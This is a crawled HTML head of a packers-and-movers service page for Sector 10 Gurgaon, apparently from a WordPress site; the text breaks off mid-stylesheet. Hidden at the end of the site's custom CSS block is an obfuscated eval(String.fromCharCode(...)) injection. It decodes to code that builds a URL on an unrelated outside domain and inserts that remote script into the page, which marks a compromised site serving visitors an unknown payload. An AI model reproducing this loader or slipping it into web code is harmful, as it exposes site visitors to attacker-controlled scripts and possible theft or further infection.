

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prabhupackers.com/packers-and-movers-in-sector-10-gurgaon/
body_size: 31620
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Packers and Movers In Sector 10 Gurgaon - Packers and Movers in Gurgaon</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

		<!-- All in One SEO 4.9.0 - aioseo.com -->
	<meta name="description" content="Prabhu Cargo Packers And Movers In Sector 10 Gurgaon Prabhu Cargo Packers and Movers is a well-known and reputed cargo Packers and Movers company in Gurgaon. Established in the year 2018, we are a family-owned and operated business, offering a comprehensive range of cargo transportation and relocation services.Prabhu Cargo Packers and Movers in Gurgaon is" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://prabhupackers.com/packers-and-movers-in-sector-10-gurgaon/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Packers and Movers in Gurgaon -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Packers and Movers In Sector 10 Gurgaon - Packers and Movers in Gurgaon" />
		<meta property="og:description" content="Prabhu Cargo Packers And Movers In Sector 10 Gurgaon Prabhu Cargo Packers and Movers is a well-known and reputed cargo Packers and Movers company in Gurgaon. Established in the year 2018, we are a family-owned and operated business, offering a comprehensive range of cargo transportation and relocation services.Prabhu Cargo Packers and Movers in Gurgaon is" />
		<meta property="og:url" content="https://prabhupackers.com/packers-and-movers-in-sector-10-gurgaon/" />
		<meta property="og:image" content="https://prabhupackers.com/wp-content/uploads/2022/11/cropped-prabhu-logo.png" />
		<meta property="og:image:secure_url" content="https://prabhupackers.com/wp-content/uploads/2022/11/cropped-prabhu-logo.png" />
		<meta property="article:published_time" content="2022-11-22T14:53:07+00:00" />
		<meta property="article:modified_time" content="2022-11-28T14:43:52+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Packers and Movers In Sector 10 Gurgaon - Packers and Movers in Gurgaon" />
		<meta name="twitter:description" content="Prabhu Cargo Packers And Movers In Sector 10 Gurgaon Prabhu Cargo Packers and Movers is a well-known and reputed cargo Packers and Movers company in Gurgaon. Established in the year 2018, we are a family-owned and operated business, offering a comprehensive range of cargo transportation and relocation services.Prabhu Cargo Packers and Movers in Gurgaon is" />
		<meta name="twitter:image" content="https://prabhupackers.com/wp-content/uploads/2022/11/cropped-prabhu-logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/prabhupackers.com\/packers-and-movers-in-sector-10-gurgaon\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/prabhupackers.com#listItem","position":1,"name":"Home","item":"https:\/\/prabhupackers.com","nextItem":{"@type":"ListItem","@id":"https:\/\/prabhupackers.com\/packers-and-movers-in-sector-10-gurgaon\/#listItem","name":"Packers and Movers In Sector 10 Gurgaon"}},{"@type":"ListItem","@id":"https:\/\/prabhupackers.com\/packers-and-movers-in-sector-10-gurgaon\/#listItem","position":2,"name":"Packers and Movers In Sector 10 Gurgaon","previousItem":{"@type":"ListItem","@id":"https:\/\/prabhupackers.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/prabhupackers.com\/#organization","name":"Packers and Movers In Gurgaon","url":"https:\/\/prabhupackers.com\/","logo":{"@type":"ImageObject","url":"https:\/\/prabhupackers.com\/wp-content\/uploads\/2022\/11\/cropped-prabhu-logo.png","@id":"https:\/\/prabhupackers.com\/packers-and-movers-in-sector-10-gurgaon\/#organizationLogo","width":737,"height":250,"caption":"Packers and Movers"},"image":{"@id":"https:\/\/prabhupackers.com\/packers-and-movers-in-sector-10-gurgaon\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/prabhupackers.com\/packers-and-movers-in-sector-10-gurgaon\/#webpage","url":"https:\/\/prabhupackers.com\/packers-and-movers-in-sector-10-gurgaon\/","name":"Packers and Movers In Sector 10 Gurgaon - Packers and Movers in Gurgaon","description":"Prabhu Cargo Packers And Movers In Sector 10 Gurgaon Prabhu Cargo Packers and Movers is a well-known and reputed cargo Packers and Movers company in Gurgaon. Established in the year 2018, we are a family-owned and operated business, offering a comprehensive range of cargo transportation and relocation services.Prabhu Cargo Packers and Movers in Gurgaon is","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/prabhupackers.com\/#website"},"breadcrumb":{"@id":"https:\/\/prabhupackers.com\/packers-and-movers-in-sector-10-gurgaon\/#breadcrumblist"},"datePublished":"2022-11-22T14:53:07+00:00","dateModified":"2022-11-28T14:43:52+00:00"},{"@type":"WebSite","@id":"https:\/\/prabhupackers.com\/#website","url":"https:\/\/prabhupackers.com\/","name":"Packers and Movers in Gurgaon","inLanguage":"en-US","publisher":{"@id":"https:\/\/prabhupackers.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Packers and Movers in Gurgaon &raquo; Feed" href="https://prabhupackers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Packers and Movers in Gurgaon &raquo; Comments Feed" href="https://prabhupackers.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prabhupackers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprabhupackers.com%2Fpackers-and-movers-in-sector-10-gurgaon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prabhupackers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprabhupackers.com%2Fpackers-and-movers-in-sector-10-gurgaon%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='templaters-css' href='https://prabhupackers.com/wp-content/plugins/skt-templates/css/templaters.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='movers-and-packers-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://prabhupackers.com/wp-content/themes/movers-and-packers/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='movers-and-packers-basic-style-css' href='https://prabhupackers.com/wp-content/themes/movers-and-packers/style.css?ver=6.9' type='text/css' media='all' />
<style id='movers-and-packers-basic-style-inline-css' type='text/css'>
 #inner-pages-header { background: linear-gradient(0deg,#ccc,#f4f4f4 80%) no-repeat;  } #inner-pages-header h1, #inner-pages-header .theme-breadcrumb a, #inner-pages-header .theme-breadcrumb { color: #000;  } .logo h1.site-title, .logo p.site-title { font-size: 0px; } .service-box .service-img:before, .service-box .img-box img { border-radius: 0%; }
/*# sourceURL=movers-and-packers-basic-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css-css' href='https://prabhupackers.com/wp-content/themes/movers-and-packers/assets/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-animations-css' href='https://prabhupackers.com/wp-content/themes/movers-and-packers/assets/css/animations.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://prabhupackers.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://prabhupackers.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-16-css' href='https://prabhupackers.com/wp-content/uploads/elementor/css/post-16.css?ver=1764719256' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://prabhupackers.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://prabhupackers.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='fluent-form-styles-css' href='https://prabhupackers.com/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=6.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://prabhupackers.com/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=6.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1243-css' href='https://prabhupackers.com/wp-content/uploads/elementor/css/post-1243.css?ver=1764815464' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://prabhupackers.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://prabhupackers.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://prabhupackers.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://prabhupackers.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1747900723' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://prabhupackers.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1747900725' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-bebasneue-css' href='http://prabhupackers.com/wp-content/uploads/elementor/google-fonts/css/bebasneue.css?ver=1747900725' type='text/css' media='all' />
<script type="text/javascript" src="https://prabhupackers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://prabhupackers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://prabhupackers.com/wp-content/themes/movers-and-packers/assets/js/bootstrap.js?ver=6.9" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://prabhupackers.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://prabhupackers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prabhupackers.com/wp-json/wp/v2/pages/1243" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prabhupackers.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prabhupackers.com/?p=1243' />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css" id="wp-custom-css">
			.page-id-11 .header-content {
    display: none! important;
}
.page-id-11 .inner-pages-header {
    display: none! important;
}
.page-id-11 .header-overlay {
    display: none! important;
}
#inner-pages-header {
    background: linear-gradient(0deg,#fff,#fff 80%) no-repeat;
}
#inner-pages-header {
    padding: 2.0% 0;
    position: relative;
}var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + 